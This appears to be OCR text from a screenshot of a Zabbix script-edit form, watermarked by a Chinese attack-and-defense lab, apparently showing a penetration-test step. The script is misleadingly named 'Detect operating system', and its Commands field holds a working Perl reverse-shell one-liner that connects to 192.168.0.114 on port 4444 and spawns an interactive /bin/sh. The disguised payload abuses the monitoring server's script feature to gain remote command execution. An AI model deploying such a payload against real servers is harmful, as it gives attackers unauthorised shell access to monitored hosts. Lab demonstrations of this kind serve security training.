 192.168.0.140/zabbix.php?action=script.edit&scriptid=3
Z
Scripts
* Name
Detect operating system
Type
IPMI
Script
Execute on
Zabbix agent
Zabbix server (proxy)
Zabbix server
* Commands
perl -e 'use Socket;$i="192.168.0.114";$p=4444;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&
S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh
-i");};'
Description
User group
Zabbix administrators
Host group
All
Required host permissions
Read
Write
Enable confirmation
Confirmation text
Update
Clone
Delete
Cancel
黑伞攻防实验室